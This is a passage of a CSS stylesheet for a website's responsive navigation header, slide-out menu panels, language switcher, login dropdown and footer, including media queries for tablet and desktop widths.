        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        transition: all .2s ease-in-out;
        -moz-transition: all .2s ease-in-out;
        -webkit-transition: all .2s ease-in-out;
    }

    #navigation-header .mnu-btn span:nth-child(1) {
        top: 0;
    }

    #navigation-header .mnu-btn span:nth-child(2) {
        top: 8px;
    }

    #navigation-header .mnu-btn span:nth-child(3) {
        top: 16px;
    }

    #navigation-header .mnu-btn.active .bar-top,
    #navigation-header .mnu-btn.active .bar-middle,
    #navigation-header .mnu-btn.active .bar-bottom {
        background-color: var(--color-dark);
    }

    #navigation-header .mnu-btn.active .bar-top {
        top: -3px;
        transform: translateY(12px) rotate(45deg);
        -webkit-transform: translateY(12px) rotate(45deg);
        -moz-transform: translateY(12px) rotate(45deg);
    }

    #navigation-header .mnu-btn.active .bar-middle {
        opacity: 0;
    }

    #navigation-header .mnu-btn.active .bar-bottom {
        top: 21px;
        transform: translateY(-12px) rotate(-45deg);
        -moz-transform: translateY(-12px) rotate(-45deg);
        -webkit-transform: translateY(-12px) rotate(-45deg);
    }

    #navigation-header .header-inner>div.header-right {
        color: var(--color-light);
        font-size: 22px;
        margin-top: 6px;
    }

    #navigation-header .header-right a {
        display: inline-block;
        width: 22px;
        margin-right: 21px;
    }

    #navigation-header .header-right a.main_nav_header i {
        font-size: 28px;
    }

    /* #navigation-header .header-right a.main_nav_header i.ic-nav-icon_search {display: none !important;} */
    #navigation-header .header-right a.link-login i {
        font-size: 26px;
        position: relative;
        top: 1px;
    }

    #navigation-header .header-right a.btn {
        font-size: 22px;
    }

    /* #navigation-header .header-right a[title="à¸„à¹‰à¸™à¸«à¸²"] {
      display: none;
  } */

    /* Panel Nav */
    .panel-open #navigation-header .panel-nav {
        height: 100vh;
        visibility: visible;
        opacity: 1;
        background-color: var(---color-light);
    }

    .panel-open #navigation-header .panel-switch>div {
        pointer-events: visible;
    }

    .panel-open #navigation-header .header {
        z-index: 105;
    }

    .panel-open #navigation-header .header .header-inner {
        box-shadow: none;
    }

    #navigation-header .panel-nav {
        width: 100%;
        height: 0;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        opacity: 0;
        z-index: 104;
        visibility: hidden;
        pointer-events: none;
        transition: var(--transition);
    }

    #navigation-header .panel-switch>div {
        padding-left: 16px;
        padding-right: 16px;
        pointer-events: none;
    }

    #navigation-header .panel-body-inner {
        background-color: var(--color-light);
        padding-bottom: 24px;
    }

    #navigation-header .panel-footer-inner {
        background-color: var(---color-light);
        position: relative;
        padding-top: 24px;
        padding-bottom: 24px;
    }

    #navigation-header .panel-footer-inner:before {
        content: '';
        position: absolute;
        top: 0;
        left: 15px;
        right: 15px;
        height: 1px;
        background-color: var(--color-border);
    }

    #navigation-header .panel-footer-inner .panel-menu-product+.panel-menu-product {
        margin-top: 0;
    }

    #navigation-header .panel-footer-product {
        display: none;
    }

    #navigation-header .panel-footer-product.active {
        display: block;
    }

    /*level 1*/
    #navigation-header .panel-menu-product+.panel-menu-product {
        margin-top: 8px;
    }

    #navigation-header .panel-menu-list {
        padding: 13px 16px 10px;
        position: relative;
        z-index: 2;
    }

    #navigation-header .panel-menu-list i {
        margin-right: var(--margin-standard);
        vertical-align: middle;
        width: 25px;
        display: inline-block;
        text-align: center;
        position: relative;
        top: -3px;
        z-index: 1;
    }

    #navigation-header .panel-menu-list:after {
        font-family: 'iconavigation';
        content: "\e906";
        font-size: 10px;
        position: absolute;
        right: 18px;
        top: calc(50% - 6px);
        color: var(--color-dark);
    }

    #navigation-header #menu-3.panel-menu-list.active {
        border-bottom: 0px solid var(--color-dark);
    }

    #navigation-header .panel-menu-list.active {
        color: var(--color-primary);
        background-color: var(--bg-primary);
        font-weight: bold;
        border-radius: 8px 8px 0 0;
    }

    #navigation-header .panel-menu-list.active:after {
        color: var(--color-primary);
        content: "\e907";
        top: calc(50%);
        line-height: 0;
        transform: translateY(-50%);
    }

    /*level 2*/
    #navigation-header .panel-menu-list-lv2 {
        display: none;
        font-size: 0;
        border-radius: 0 0 8px 8px;
        background-color: var(--bg-secondary);
    }

    #navigation-header .panel-menu-list-lv2 ul {
        padding: 18px 16px;
    }

    #navigation-header .panel-menu-list-lv2 ul li {
        list-style: none;
        margin-bottom: 18px;
    }

    #navigation-header .panel-menu-list-lv2 ul li:last-child {
        margin-bottom: 0px;
    }

    #navigation-header hr.line-memu {
        margin: 0 16px;
        border-left: 0;
        border-right: 0;
        border-bottom: 0;
        border-top: 1px solid #EBEBEB;
    }

    #navigation-header .panel-menu-list-lv2 ul li a {
        display: block;
        padding: 0 0;
        position: relative;
    }

    #navigation-header .panel-menu-list-lv2 i {
        font-size: 16px;
        color: var(--color-primary);
        width: 32px;
        height: 32px;
        border-radius: 100%;
        background-color: var(--color-primary);
        margin-right: 8px;
        padding: 8px 0;
        display: inline-block;
        text-align: center;
    }

    #navigation-header .panel-menu-list-lv2 i.ic-nvg.ic-bookbank1,
    #navigation-header .panel-menu-list-lv2 i.ic-nvg.ic-credit-card {
        font-size: 14px;
    }

    #navigation-header i.ic-nvg.ic-line2 {
        font-size: 13px;
        position: relative;
        top: -1px;
    }

    #navigation-footer .footer-contact>div i.ic-nvg.ic-line2 {
        font-size: 13px;
        position: relative;
        top: -3px;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-list-lv2 li a:after,
    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 li a span:after {
        font-family: "iconavigation";
        content: "\e900";
        font-size: 10px;
        position: absolute;
        right: 3px;
        top: calc(50%);
        color: var(--color-dark);
        line-height: 0;
        transform: translateY(-50%);
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-list-lv2 li.no-sub a:after {
        display: none;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 {
        padding: 18px 16px;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 img {
        border-radius: 10px;
        overflow: hidden;
    }

    #navigation-header .panel-footer-inner .panel-menu-list:before {
        display: none;
    }

    #navigation-header .panel-footer-inner .panel-menu-list:after {
        font-family: "iconavigation";
        content: "\e900";
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 li a span {
        display: none;
    }

    /*#navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2.n2 {padding-bottom: 10px; margin-bottom: 0;}*/

    #navigation-header .panel-tab-menu {
        border-radius: 25px;
        background-color: var(--color-primary);
        text-align: center;
        font-size: 0;
    }

    #navigation-header .panel-tab-menu a {
        width: calc(100% / 3 - 2px);
        display: inline-block;
        line-height: 37px;
        margin: 3px 0;
        font-weight: bold;
        color: var(--color-light);
        padding: 0;
        border-radius: 20px;
    }

    #navigation-header .panel-tab-menu a.active {
        background-color: var(--color-light);
        box-shadow: 0 0 16px rgb(0 255 121 / 64%);
        color: var(--color-primary);
    }

    #navigation-header .tab-content {
        display: none;
    }

    #navigation-header .tab-content.active {
        display: block;
    }

    #navigation-header .panel-title {
        font-size: 20px;
        font-weight: bold;
        line-height: 1.5;
        color: var(--color-dark);
        text-align: center;
        padding-top: 24px;
        padding-bottom: 16px;
    }

    #navigation-header .slick-type {
        padding-bottom: 48px;
        margin-left: -15px;
        margin-right: -15px;
    }

    #navigation-header .slick-list {
        overflow: visible;
    }

    #navigation-header .list-type {
        width: 236px;
        transform: scale(.85);
        transition: var(--transition);
    }

    #navigation-header .list-type.slick-center {
        transform: scale(1);
    }

    #navigation-header .list-wrapper {
        border-radius: 8px;
        overflow: hidden;
        position: relative;
        display: block;
        transition: var(--transition);
    }

    #navigation-header .list-wrapper:before {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        width: 100%;
        height: 100%;
        background-image: linear-gradient(180deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 1) 100%);
        z-index: 1;
        pointer-events: none;
    }

    #navigation-header .list-title {
        font-size: 20px;
        font-weight: bold;
        line-height: 1.5;
        position: absolute;
        z-index: 1;
        top: 0;
        left: 0;
        right: 0;
        padding: 16px;
        color: var(--color-dark);
    }

    #navigation-header .list-thumb {
        position: relative;
        overflow: hidden;
        border-radius: 8px;
    }

    #navigation-header .list-thumb img {
        transition: var(--transition);
    }

    #navigation-header .list-content {
        position: absolute;
        z-index: 1;
        left: 0;
        right: 0;
        bottom: 0;
        padding: 16px;
        font-size: 14px;
        line-height: 1.2;
        color: var(--color-light);
    }

    #navigation-header .list-content strong {
        font-weight: bold;
    }

    #navigation-header .list-number {
        font-family: "DBThaiTextX";
        font-size: 72px;
        line-height: 0.5;
    }

    #navigation-header .list-arrow {
        background-color: var(--color-primary);
        border: 1px solid var(--color-primary);
        opacity: 0;
        display: inline-block;
        width: 24px;
        height: 24px;
        line-height: 20px;
        text-align: center;
        right: 16px;
        bottom: 24px;
        border-radius: 100%;
        position: absolute;
        z-index: 2;
        transition: var(--transition);
    }

    #navigation-header .list-arrow:after {
        font-family: "iconavigation" !important;
        content: "\e900";
        font-size: 10px;
        color: var(--color-light);
    }

    #navigation-header .slick-center .list-wrapper {
        box-shadow: 0 0 12px rgba(0, 0, 0, 0.32);
    }

    #navigation-header .slick-center .list-arrow {
        opacity: 1;
    }

    #navigation-header ul.slick-dots {
        margin: 32px 0 0;
        padding: 0;
        text-align: center;
    }

    #navigation-header ul.slick-dots>li {
        margin-bottom: 0;
        margin-left: 4px;
        margin-right: 4px;
        display: inline-block;
        vertical-align: middle;
    }

    #navigation-header ul.slick-dots button {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        display: block;
        font-size: 0;
        padding: 0;
        text-shadow: none;
        border: 0;
        background-color: var(--color-dark);
    }

    #navigation-header ul.slick-dots .slick-active button {
        background-color: var(--color-primary);
    }

    /*level 3*/
    #navigation-header ul.panel-list {
        margin: -8px;
        padding: 0 20px 48px;
    }

    #navigation-header ul.panel-list:after {
        content: '';
        display: table;
        clear: both;
    }

    #navigation-header ul.panel-list>li {
        list-style: none;
        width: calc(100% / 2);
        padding: 8px;
        float: left;
    }

    #navigation-header .panel-list-wrapper {
        border-radius: 8px;
        overflow: hidden;
        position: relative;
        display: block;
        transition: var(--transition);
    }

    #navigation-header .panel-list-wrapper:before {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        width: 100%;
        height: 100%;
        background-image: linear-gradient(180deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 1) 100%);
        z-index: 1;
        pointer-events: none;
        border-radius: 0 0 8px 8px;
        overflow: hidden;
    }

    #navigation-header .panel-list-thumb {
        position: relative;
        overflow: hidden;
        border-radius: 8px;
    }

    #navigation-header .panel-list-thumb img {
        transition: var(--transition);
        object-fit: cover;
    }

    #navigation-header .panel-list-content {
        font-size: 16px;
        font-weight: bold;
        color: var(--color-light);
        text-align: center;
        position: absolute;
        z-index: 1;
        left: 0;
        right: 0;
        bottom: 0;
        padding: 16px;
    }

    #navigation-header .panel-list-content:after {
        font-family: "iconavigation" !important;
        content: "\e900";
        margin-left: 8px;
        display: inline-block;
        vertical-align: middle;
        font-size: 10px;
    }

    #navigation-header .panel-switch {
        position: relative;
        left: 0;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        width: 100vw;
        transition: var(--transition);
        background-color: var(--color-light);
        top: 60px;
        overflow: auto;
        pointer-events: visible;
        display: flex;
        flex-direction: column;
        height: calc(var(--vh, 1dvh) * 100 - 60px);
        justify-content: space-between;
    }

    #navigation-header .panel-switch.hide {
        left: -100vw;
        display: block !important;
    }

    #navigation-header .panel-submenu {
        position: fixed;
        left: 100%;
        top: 60px;
        /* height: calc(var(--vh, 1vh) * 100 - 60px); */
        height: calc(100dvh - 60px);
        width: 100vw;
        overflow: hidden;
        pointer-events: none;
        transition: var(--transition);
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
    }

    #navigation-header .panel-submenu.active {
        left: 0;
        overflow: auto;
        pointer-events: visible;
        background-color: var(--color-light);
    }

    #navigation-header .panel-sub-header {
        display: flex;
        align-items: center;
        height: 48px;
        padding: 0 16px;
        justify-content: space-between;
        width: 100%;
        flex-wrap: nowrap;
        background-color: var(--bg-primary);
        /*margin-top: 60px;*/
    }

    #navigation-header .panel-sub-header .col {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    #navigation-header .panel-sub-header .btn-back {
        font-size: 16px;
        line-height: 1;
        color: var(--color-primary);
    }

    #navigation-header .panel-sub-header .btn-back:before {
        font-family: "iconavigation" !important;
        content: "\e900";
        font-size: 10px;
        display: inline-block;
        vertical-align: middle;
        margin-right: 8px;
        margin-top: -2px;
        transform: rotate(180deg);
    }

    /*#navigation-header .panel-sub-header .h-title{text-align: right; font-size: 20px; font-weight: bold; line-height: 1.5; color: var(--color-light);}
  #navigation-header .panel-sub-header .h-title .ic-nvg{margin-right: 10px; font-size: 24px; position: relative; bottom: -5px;}*/
    #navigation-header .panel-sub-body {
        padding: 0;
        min-height: calc(var(--vh, 1vh) * 100 - 200px);
        background-color: var(--color-light);
    }

    #navigation-header .panel-sub-info {
        padding: 0 16px;
    }

    #navigation-header .panel-sub-top {
        display: flex;
        align-items: center;
        height: 80px;
        position: relative;
        border-bottom: 1px solid var(--color-dark);
        color: var(--color-dark);
        font-size: 20px;
        font-weight: bold;
    }

    #navigation-header .panel-sub-top .ic-nvg {
        color: var(--color-light);
        font-size: 24px;
        border-radius: 100%;
        overflow: hidden;
        background-color: var(--color-primary);
        width: 48px;
        height: 48px;
        line-height: 48px;
        text-align: center;
        margin-right: 10px;
    }

    #navigation-header .panel-sub-top .arrow {
        position: absolute;
        width: 24px;
        height: 24px;
        text-align: center;
        line-height: 18px;
        border-radius: 100%;
        border: 1px solid var(--color-primary);
        background-color: var(--color-primary);
        right: 5px;
        top: 0;
        bottom: 0;
        margin: auto;
    }

    #navigation-header .panel-sub-top .arrow:before {
        font-family: "iconavigation" !important;
        content: "\e900";
        color: var(--color-light);
        margin-left: 2px;
        font-size: 10px;
    }

    #navigation-header .panel-sub-content {
        padding: 30px 0 16px;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        min-height: calc(var(--vh, 1vh) * 100 - 162px);
    }

    #navigation-header .panel-sub-content .panel-sub-content-info {
        padding: 0 16px;
    }

    #navigation-header .panel-sub-content .txt {
        color: #333;
        font-size: 13px;
        font-weight: bold;
        padding-bottom: 12px;
        position: relative;
    }

    #navigation-header .panel-sub-content .txt:before {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        background-color: var(--color-border);
        bottom: -3px;
        height: 1px;
    }

    #navigation-header .panel-sub-content a.txt {
        color: var(--color-primary);
    }

    #navigation-header .panel-sub-content a.txt .ic-arrow-menu {
        position: relative;
        width: 16px;
        height: 16px;
        border-radius: 100%;
        border: 1px solid var(--color-primary);
        background-color: var(--color-primary);
        line-height: 12px;
        text-align: center;
        display: inline-flex;
        justify-content: center;
        align-items: center;
        vertical-align: middle;
        margin-left: 5px;
        margin-top: -2px;
        padding-left: 1px;
        ;
    }

    #navigation-header .panel-sub-content a.txt .ic-arrow-menu:after {
        font-family: "iconavigation" !important;
        content: "\e900";
        font-size: 10px;
        color: var(--color-light);
        transform: scale(0.7);
    }

    #navigation-header .panel-sub-content .txt+.list-txt {
        margin-top: 16px;
    }

    #navigation-header .panel-sub-content .list-txt {
        font-size: 16px;
        color: var(--color-dark);
        margin: 0 0 24px;
        padding-left: 0;
        list-style: none;
    }

    #navigation-header .panel-sub-content .list-txt li+li {
        margin-top: 16px;
    }

    #navigation-header .panel-sub-content .list-txt+.txt {
        margin-top: 30px;
    }

    #navigation-header .panel-sub-content .action {
        text-align: center;
        margin-top: 36px;
        padding: 16px;
        border-radius: 8px;
        background-color: #FCFCFD;
    }

    #navigation-header .panel-sub-content .action .btn-button {
        width: 100%;
        height: 48px;
        line-height: 46px;
        border: 1px solid var(--color-primary);
        color: var(--color-primary);
        font-size: 18px;
        font-weight: bold;
        padding: 0 16px;
        text-align: center;
        display: inline-block;
        vertical-align: middle;
        border-radius: 8px;
        background-color: var(--color-light);
    }

    #navigation-header .panel-sub-content .action .btn-button+.btn-button {
        margin-top: 16px;
    }

    #navigation-header .panel-footer-inner .footer-contact {
        padding: 18px 16px 24px;
        border-radius: 8px;
        background-color: var(--bg-secondary);
        display: flex;
        align-items: flex-end;
    }

    #navigation-header .panel-footer-inner .footer-contact.hide {
        display: none !important;
    }

    #navigation-header .panel-footer-inner .footer-contact-space {
        height: 66px;
    }

    #navigation-header .panel-footer-inner .footer-contact-tel {
        flex-basis: 0;
        -webkit-box-flex: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    #navigation-header .panel-footer-inner .footer-contact-lang {
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
        padding-left: 18px;
        border-left: 1px solid var(--color-border);
    }

    #navigation-header .panel-footer-inner .footer-contact-social {
        height: 16px;
        height: auto;
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-start;
        align-items: center;
        margin-top: 19px;
        /* padding: 0 8px; */
    }

    #navigation-header .panel-footer-inner .footer-contact-social.hide {
        display: none !important;
    }

    #navigation-header .footer-contact-tel a {
        width: 32px;
        height: 32px;
        background: var(--color-secondary);
        display: inline-block;
        border-radius: 20px;
        margin-right: 8px;
        text-align: center;
    }

    #navigation-header .footer-contact-tel a:last-child {
        margin-right: 0;
    }

    #navigation-header .footer-contact-tel a i {
        font-size: 14px;
        line-height: 32px;
        color: var(--color-light);
    }

    /*footer*/
    #navigation-footer {
        background-color: var(--color-light);
    }

    #navigation-header .footer-shotlink,
    #navigation-footer .footer-shotlink {
        font-size: 16px;
        line-height: 1;
        text-align: center;
        padding: 6px 16px;
    }

    #navigation-footer .footer-shotlink {
        background-color: var(--color-primary);
    }

    #navigation-header .txt-tel {
        font-size: 16px;
        line-height: 27px;
        font-weight: 600;
        margin-bottom: 8px;
    }

    #navigation-header .footer-shotlink ul,
    #navigation-footer .footer-shotlink ul {
        padding: 0;
        margin: 0;
    }

    #navigation-header .footer-shotlink ul li,
    #navigation-footer .footer-shotlink ul li {
        padding: 0 16px;
        display: inline-block;
        color: var(--color-light);
        border-right: 1px solid rgba(255, 255, 255, 0.2);
    }

    #navigation-header .footer-shotlink ul li.hidden-mobile,
    #navigation-footer .footer-shotlink ul li.hidden-mobile {
        display: none;
    }

    #navigation-footer .footer-shotlink ul li a {
        transition: var(--transition);
        font-size: 13px;
        line-height: 24px;
        display: block;
    }

    #navigation-footer .footer-shotlink ul li a:hover {
        opacity: 1;
    }

    #navigation-header .footer-shotlink ul li:last-child,
    #navigation-footer .footer-shotlink ul li:last-child {
        border-right: 0;
        padding-right: 0;
    }

    #navigation-header .footer-contact,
    #navigation-footer .footer-contact {
        font-size: 0;
        color: var(--color-dark);
        padding: 16px 15px 0;
    }

    #navigation-header .footer-contact>div {
        display: inline-block;
        vertical-align: middle;
        width: calc(100% / 3);
    }

    #navigation-footer .footer-contact>div {
        display: inline-block;
        vertical-align: middle;
        width: 100%;
        text-align: center;
    }

    #navigation-header .link-social,
    #navigation-footer .link-social {
        margin: 5px 0;
        opacity: 0.65;
        -webkit-box-flex: 0;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
        text-align: left;
        padding: 0 8px;
    }

    #navigation-header .link-social>i,
    #navigation-footer .link-social>i {
        font-size: 18px;
    }

    #navigation-header .footer-contact-lang {
        position: relative;
        top: 1px;
    }

    #navigation-header .footer-contact-lang .switch-lang {
        position: relative;
        /*padding-right: 18px;*/
        height: 32px;
        line-height: 28px;
        display: inline-block;
        vertical-align: middle;
    }

    /*#navigation-header .footer-contact-lang .switch-lang:after{content: "\e900";font-family: "iconavigation"; transform: rotate(90deg);
      font-size: 10px; color: var(--color-dark); position: absolute; right: 0; transition: var(--transition);
  }*/
    #navigation-header .footer-contact-lang .switch-lang img {
        width: 32px;
        height: 32px;
        border-radius: 50%;
        border: 2px solid var(--color-light);
    }

    #navigation-header .footer-contact-lang.-th .switch-lang .en {
        display: none;
    }

    #navigation-header .footer-contact-lang.-en .switch-lang .th {
        display: none;
    }

    #navigation-header .footer-contact-lang.active .switch-lang:after {
        transform: rotate(-90deg);
    }

    #navigation-header .footer-contact-lang .switch-lang-change {
        position: absolute;
        top: 130%;
        left: 0;
        right: 0;
        padding: 5px;
        border-radius: 8px;
        transition: var(--transition);
        opacity: 0;
        pointer-events: none;
        border: 1px solid var(--color-border);
        background-color: var(--color-light);
        min-width: 6.7rem;
    }

    #navigation-header .footer-contact-lang .switch-lang-change:before {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
        right: 0;
        z-index: +1;
        top: -15px;
        border-width: 8px;
        margin-right: 24px;
        border-bottom-color: var(--color-light);
    }

    #navigation-header .footer-contact-lang .switch-lang-change:after {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
        right: 0;
        z-index: 0;
        top: -17px;
        border-width: 8px;
        margin-right: 24px;
        border-bottom-color: var(--color-border);
    }

    #navigation-header .footer-contact-lang .switch-lang-change.active {
        top: 120%;
        opacity: 1;
        pointer-events: visible;
    }

    #navigation-header .footer-contact-lang .switch-lang-change a {
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 14px;
        line-height: 26px;
        color: var(--color-dark);
    }

    #navigation-header .footer-contact-lang .switch-lang-change a img {
        width: 26px;
        height: 26px;
        border-radius: 50%;
        margin-right: 5px;
    }

    #navigation-header .footer-contact-lang.-th .switch-lang-change a.th {
        display: none;
    }

    #navigation-header .footer-contact-lang.-en .switch-lang-change a.en {
        display: none;
    }

    #navigation-header .footer-slogan,
    #navigation-footer .footer-slogan {
        text-align: center;
        height: 112px;
        display: flex;
        align-items: center;
        justify-content: center;
        padding-bottom: 56px;
    }

    #navigation-footer .footer-slogan {
        text-align: center;
        height: 56px;
        display: flex;
        align-items: center;
        justify-content: center;
        padding-bottom: 0px;
    }

    #navigation-header .footer-slogan img,
    #navigation-footer .footer-slogan img {
        width: 176px;
        margin: 0 auto;
    }

    #navigation-header .topbar-menu {
        background-color: var(--color-primary);
        color: rgba(255, 255, 255, .6);
    }

    #navigation-header .inner,
    #navigation-footer .inner {
        width: 100%;
        max-width: 1170px;
        margin: 0 auto;
        padding-left: 16px;
        padding-right: 16px;
    }

    #navigation-header .topbar-menu-inner {
        padding-top: 10px;
        padding-bottom: 10px;
        padding-left: 0;
        padding-right: 0;
    }

    #navigation-header .topbar-menu-inner,
    #navigation-header .midbar-menu-inner {
        display: flex;
        justify-content: space-between;
        align-items: center;
        color: var(--color-light);
    }

    #navigation-header .topbar-menu-inner .main_nav_header i {
        position: relative;
        top: 1px;
        margin-right: 2px;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.search i {
        top: 2px;
    }

    #navigation-header .topbar-menu-inner .main_nav_header {
        padding: 0 15px;
        display: inline-block;
    }

    #navigation-header .topbar-menu-inner .main_nav_header:first-child,
    #navigation-header .topbar-menu-inner .main_nav_header.search {
        padding-left: 0;
    }

    #navigation-header .topbar-menu-inner .main_nav_header:last-child {
        padding-right: 0;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.icon-k {
        position: relative;
        padding-right: 24px;
        height: 24px;
        display: flex;
        align-items: center;
        opacity: 1;
        /* border-right: 1px solid rgba(185, 185, 185, 0.4); */
        top: -1px;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.icon-k:before {
        display: none;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.icon-k>img {
        width: 24px;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.icon-k .logo1 {
        display: block;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.icon-k .logo2 {
        display: none;
    }

    #navigation-header .topbar-menu-inner .main_nav_header.icon-k .logo3 {
        display: none;
    }

    #navigation-header .action-login {
        position: relative;
        display: flex;
    }

    #navigation-header .action-login .box-login {
        transition: var(--transition);
        width: 240px;
        position: absolute;
        top: 10px;
        right: 0;
        margin-right: 0;
        margin-top: 20px;
        z-index: +1;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
    }

    #navigation-header .action-login.active .box-login {
        top: 20px;
        opacity: 1;
        visibility: visible;
        pointer-events: visible;
    }

    #navigation-header .box-login:before {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
        right: 0;
        z-index: 10000;
    }

    #navigation-header .box-login:before {
        top: -15px;
        border-width: 8px;
        margin-right: 45px;
        border-bottom-color: var(--color-light);
    }

    #navigation-header .box-login ul {
        padding: 14px 24px;
        margin: 0;
        background-color: var(--color-light);
        border-radius: 8px;
        box-shadow: 0px 4px 12px rgb(0 0 0 / 50%);
    }

    #navigation-header .box-login li {
        width: 100%;
        list-style: none;
    }

    #navigation-header .box-login li+li {
        border-top: 1px solid rgba(115, 116, 139, 0.6);
    }

    #navigation-header .box-login a {
        display: block;
        width: 100%;
        padding: 10px 0;
        white-space: nowrap;
        line-height: 1.5;
        font-size: 13px;
        color: var(--color-dark);
        text-align: left;
        font-weight: 500;
    }

    #navigation-header .box-login a:hover {
        color: var(--color-primary);
    }

    #navigation-header+main.main {
        padding-top: 0;
    }

    #navigation-header.fixed-bar+main.main {
        padding-top: 60px;
    }

    #navigation-footer .footer-midber-inner .a-right {
        text-align: center;
    }


    #navigation-header .panel-tab-control {
        height: 48px;
        padding: 0 16px;
        background-color: var(--bg-secondary);
    }

    #navigation-header .panel-tab-control .tab {
        position: relative;
        z-index: 2;
        overflow: auto;
    }

    #navigation-header .panel-tab-control .tab .control {
        display: flex;
        flex-wrap: nowrap;
        justify-content: space-between;
    }

    #navigation-header .panel-tab-control .tab .control:after {
        content: '';
        display: table;
        clear: both;
    }

    #navigation-header .panel-tab-control .tab .control a {
        display: flex;
        justify-content: center;
        align-items: center;
        height: 48px;
        line-height: 1.4;
        font-size: 14px;
        color: var(--color-dark);
        text-align: center;
        position: relative;
        z-index: 1;
        -webkit-box-flex: 0;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
        white-space: nowrap;
        border-bottom: 2px solid transparent;
        margin-right: 30px;
    }

    #navigation-header .panel-tab-control .tab .control a.active {
        color: var(--color-primary);
        border-bottom-color: var(--color-primary);
        border-bottom-width: 3px;
        font-weight: bold;
    }
}

@media screen and (min-width: 375px) {
    #navigation-header .panel-tab-menu a {
        font-size: 18px;
    }
}

@media screen and (min-width: 768px) {

    .slick-slide img.hidden-mobile,
    .slick-slide img.visible-mobile,
    .slick-slide img.hidden-tablet {
        display: none;
    }

    .slick-slide img.visible-tablet {
        display: block;
    }

    .hidden-tablet {
        display: none;
    }

    .visible-tablet {
        display: block;
    }

    #navigation-header .panel-submenu {
        height: 100vh;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 {
        display: inline-block;
        width: calc(100% - 25% - 14px);
        padding: 0;
        font-size: 0;
        margin: 16px 0 16px 6px;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 li {
        display: inline-block;
        width: calc(100% / 3);
        padding: 0 10px;
        font-weight: bold;
        text-align: center;
        vertical-align: top;
        margin-bottom: 0;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2.n2 {
        width: calc(25% - 3.33px);
        display: inline-block;
        position: relative;
        margin: 16px 6px 16px 5px;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2.n2:before {
        content: '';
        width: 1px;
        height: calc(100% - 15px);
        position: absolute;
        background-color: var(--color-border);
        top: 5px;
        left: 0;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2.n2 li {
        width: 100%;
        margin-left: 5px;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 li a {
        font-size: 14px;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 li a span {
        margin-top: 20px;
        display: block;
    }

    #navigation-header .panel-menu-list-lv2 ul.menu-logo-lv2 li a span:after {
        position: relative;
        right: 0;
        margin-left: 5px;
    }

    #navigation-header ul.panel-list>li {
        width: calc(100% / 3);
    }
}

@media screen and (min-width: 992px) {
    #navigation-header .slick-type .slick-track {
        margin: 0 auto;
    }

    #navigation-header ul.panel-list>li {
        width: calc(100% / 4);
    }

}

/*@media screen and (min-width: 1025px) {*/
@media screen and (min-width: 1140px) {

    .visible-mobile,
    .visible-tablet,
    .hidden-mobile,
    .hidden-tablet {
        display: none;
    }

    .visible-desktop {
        display: block;
    }

    .slick-slide img.hidden-mobile,
    .slick-slide img.visible-mobile,
    .slick-slide img.hidden-tablet,
    .slick-slide img.visible-tablet {
        display: none;
    }

    .header-inner {
        height: 80px;
    }

    /*footer*/
    #navigation-footer .footer-breadcrumbs .txt {
        cursor: pointer;
        font-size: 13px;
        line-height: 20px;
        font-weight: bold;
        transition: var(--transition);
        opacity: 1;
        position: relative;
    }

    #navigation-footer .footer-breadcrumbs .txt:after {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        bottom: -2px;
        height: 2px;
        background-color: var(--color-light);
        transition: var(--transition);
        opacity: 0;
        width: 0px;
    }

    #navigation-footer .footer-breadcrumbs .txt i {
        margin: 0 0 0 10px;
        font-size: 12px;
        position: relative;
        top: 2px;
        font-family: 'iconavigation';
        color: var(--color-light);
        font-style: normal;
    }

    #navigation-footer .footer-breadcrumbs .txt:hover {
        opacity: 1;
    }

    #navigation-footer .footer-breadcrumbs .txt i:before {
        content: "\e906";
    }

    #navigation-footer .footer-breadcrumbs .txt.show {
        opacity: 1;
    }

    #navigation-footer .footer-breadcrumbs .txt.show i:before {
        content: "\e907";
    }

    #navigation-footer .footer-breadcrumbs .nav-list {
        padding: 0;
        margin: 0;
    }

    #navigation-footer .footer-breadcrumbs .nav-list:after {
        content: '';
        display: table;
        clear: both;
    }

